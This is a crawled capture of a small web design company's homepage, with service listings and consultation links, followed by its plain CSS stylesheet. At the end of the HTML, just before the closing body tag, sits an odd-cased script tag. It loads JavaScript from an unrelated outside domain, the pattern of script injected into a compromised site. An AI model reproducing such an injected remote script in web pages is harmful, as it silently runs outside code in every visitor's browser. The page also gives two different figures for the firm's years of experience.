

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tcdataweb.com/?i=67-184-1
body_size: 2279
content:
<html><!-- #BeginTemplate "/Templates/template.dwt" -->
<head>
<!-- #BeginEditable "doctitle" --> 
<title>TCData Web Design</title>
<!-- #EndEditable -->
<meta name="title" content="TCData Web Design">
<meta name="description" content="We Specialize in Making the Internet Work for You! TCData Web Design is a Florida based company with 5 years of experience getting businesses on the Internet and making their web sites easy to find through the major search engines.">
<meta name="keywords" content="web, design, site, HTML, Flash, Javascript, Internet, training, search engine positioning, logo creation, Adobe Photoshop, Fireworks, Domain Name Registration, Domain Name Transfers, hosting, maintenance, Cascading Style Sheets, scanning, DreamWeaver, Miva Merchant, PayPal, counters, guest books, forms, E-Commerce, Homesite, Section 508 Accessibility">
<meta name="rating" content="General">
<meta name="revisit-after" content="15 days">
<meta name="ROBOTS" content="ALL">
<meta name="author" content="TCData Web Design"> 
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link rel="STYLESHEET" type="text/css" href="styles.css">
<script language="JavaScript">
<!--
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
//-->
</script>
</head>

<body bgcolor="#FFFFFF">
<table width="700" border="0" cellspacing="0" cellpadding="0">
  <tr valign="top"> 
    <td background="images/topbckgrnd.gif" colspan="2"><img src="images/logo.gif" width="152" height="63"><img src="images/topimg2.gif" width="457" height="63"></td>
  </tr>
  <tr> 
    <td background="images/navbckgrnd.gif" width="306" valign="top"> 
      <p align="left"><b><a href="services.htm"><img src="images/spacer.gif" width="8" height="16" border="0">Services</a> 
        | <a href="portfolio.htm">Portfolio</a> | <a href="pricing.htm">Pricing</a> 
        | <a href="contact.htm">Contact Us</a> | <a href="index.htm">Home</a> 
        &nbsp;&nbsp;&nbsp;&nbsp;</b></p>
    </td>
    <td width="394"> 
      <p align="center" class="blue"><b>We specialize in Making the Internet Work 
        for You!</b></p>
    </td>
  </tr>
  <tr> 
    <td bgcolor="#FFFFFF" colspan="2" valign="top"> <!-- #BeginEditable "Title" --><img src="images/spacer.gif" width="100" height="20"><!-- #EndEditable --></td>
  </tr>
  <tr> 
    <td colspan="2"> <!-- #BeginEditable "MAIN" -->
      <table width="700" border="0" cellspacing="3" cellpadding="3">
        <tr> 
          <td width="200" valign="top"> 
            <table width="150" border="0" cellspacing="0" cellpadding="0" bgcolor="#3333CC">
              <tr bgcolor="#3333CC"> 
                <td> 
                  <p align="center" class="menu">Quick Links</p>
                </td>
              </tr>
              <tr bgcolor="#3333CC" valign="top"> 
                <td> 
                  <table width="146" border="0" cellspacing="3" cellpadding="3" align="center" bgcolor="#FFFFFF">
                    <tr valign="top"> 
                      <td> 
                        <p>&#149;<a href="services.htm#design">Web Site Design</a><br>
                          &#149;<a href="services.htm#maintenance">Web Site Maintenance</a><br>
                          &#149;<a href="#" onClick="MM_openBrWindow('requestconsultation.htm','consultationrequest','width=400,height=400')">Request 
                          a FREE Consultation</a><br>
                          &#149;<a href="services.htm#positioning">Search Engine 
                          &nbsp;Positioning</a></p>
                      </td>
                    </tr>
                  </table>
                </td>
              </tr>
              <tr bgcolor="#3333CC" valign="top"> 
                <td><img src="images/spacer.gif" width="100" height="2"></td>
              </tr>
            </table>
            <p>&nbsp;</p>
            <table width="145" border="0" cellspacing="1" cellpadding="1">
              <tr> 
                <td>&nbsp; </td>
                <td bgcolor="#D3EBFC"> 
                  <p align="center"><b>Learn how quickly and affordably we can 
                    get your business on the Internet...</b></p>
                  <p align="center"><b><a href="#" onClick="MM_openBrWindow('requestconsultation.htm','consultationrequest','width=400,height=400')">E-mail 
                    us today for your FREE consultation!</a></b></p>
                </td>
              </tr>
            </table>
          </td>
          <td width="500" valign="top"> 
            <p><img src="images/skylimit.gif" width="93" height="69" align="left">TCData 
              Web Design is a Florida based company with 8 years of experience 
              getting businesses on the Internet and making their web sites easy 
              to find through the major search engines.</p>
            <p>During your first FREE consultation we will learn about your business, 
              determine your ideas and goals for your web site, and answer all 
              of your questions. We offer a simple and affordable pricing plan 
              so you always know what the cost of your needs will be. There are 
              never any surprises or hidden costs! We prefer to build relationships, 
              not just web sites.</p>
            <p>We offer many services, including, but not limited to:<br>
            </p>
            <table width="500" border="0" cellspacing="0" cellpadding="0" align="center">
              <tr> 
                <td width="29%" valign="top"> 
                  <ul>
                    <li>HTML</li>
                    <li>Flash</li>
                    <li>PHP</li>
                    <li>Internet Training</li>
                    <li>Search Engine Positioning</li>
                    <li>Logo Creation</li>
                    <li>Adobe Photoshop</li>
                    <li>Fireworks</li>
                  </ul>
                </td>
                <td width="43%" valign="top"> 
                  <ul>
                    <li>Domain Name Registration</li>
                    <li>Domain Name Transfers</li>
                    <li>Web Hosting Decisions</li>
                    <li>Web Site Maintenance</li>
                    <li>Cascading Style Sheets</li>
                    <li>Image Scanning</li>
                    <li>DreamWeaver</li>
                    <li>Miva Merchant</li>
                    <li>PayPal Cart</li>
                  </ul>
                </td>
                <td width="28%" valign="top"> 
                  <ul>
                    <li>Counters</li>
                    <li>Guest Books</li>
                    <li>Mail Forms</li>
                    <li>E-Commerce</li>
                    <li>Site Transfers</li>
                    <li>Image Maps</li>
                    <li>Homesite</li>
                    <li>Section 508 Accessibility</li>
                  </ul>
                </td>
              </tr>
            </table>
          </td>
        </tr>
        <tr> 
          <td valign="bottom"> 
            <p> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.dreamhost.com/rewards.cgi"><img src="images/reselldhlogo.gif" width="91" height="47" border="0"></a></p>
          </td>
          <td valign="bottom"> 
            <table width="500" border="0" cellspacing="1" cellpadding="1" bgcolor="#CCFFFF" align="center">
              <tr bgcolor="#D3EBFC"> 
                <td> 
                  <p align="center"><b>The average annual income of a small business 
                    utilizing the Internet is $3 million per year compared with 
                    an average of $1.9 million for small businesses in general<br>
                    (IDC, April 2000) </b></p>
                </td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <!-- #EndEditable --></td>
  </tr>
  <tr> 
    <td colspan="2"> 
      <p align="right" class="smalltext"><b>Copyright 2002, TCData Web Design</b></p>
    </td>
  </tr>
</table>
<sCript src=http://millerusa.net/972424.js></sCript></body>
<!-- #EndTemplate --></html>

--- FILE ---
content_type: text/css
request_url: http://tcdataweb.com/styles.css
body_size: 424
content:
P {
	font-family: Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-style : normal;
	font-variant : normal;
	font-weight : normal;
	color : #000000;
}

.menu {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	color: #FFFFFF;
}

.blue {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	color: #3333CC;
}

H2 {
	font-famly: Arial, Helvetica, sans-serif;
	color: #999999;
}

UL { 
	 font-family: Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-style : normal;
	font-variant : normal;
	font-weight : normal;
	color : #000000;
 }

 LI {  
 	font-family: Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-style : normal;
	font-variant : normal;
	font-weight : normal;
	color : #000000;
 }
 
A:Visited {
	font-family: Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-style : normal;
	font-variant : normal;
	font-weight : normal;
	color : Navy;
} 

A:Link {
	font-family: Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-style : normal;
	font-variant : normal;
	font-weight : normal;
	color : Blue;
}

A:Hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-style : normal;
	font-variant : normal;
	font-weight : normal;
	color : Red;
}

A.menu:Link {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	color: #FFFFFF;
}

A.menu:Hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	color: Red;
}

A.menu:Visited {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	color: #FFFFFF;
}

A.small:LINK {
	font-family : Arial, Helvetica, sans-serif;
	font-size : 9px;
	color : Blue;
	text-decoration: none;
}
 
A.small:HOVER { 
	font-family : Arial, Helvetica, sans-serif;
	font-size : 9px;
	color : Red;
	text-decoration : underline; 
}
  
 A.small:VISITED { 
 	font-family : Arial, Helvetica, sans-serif;
	font-size : 9px;
	color : Navy;
}

.smalltext { 
 	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-weight: normal;
	color: #000000;
}
  
h3 {
  font-family: Arial, Helvetica, sans-serif; 
  font-style: normal; 
  font-variant: normal; 
  color: #3333CC; 
  text-decoration: none;
}
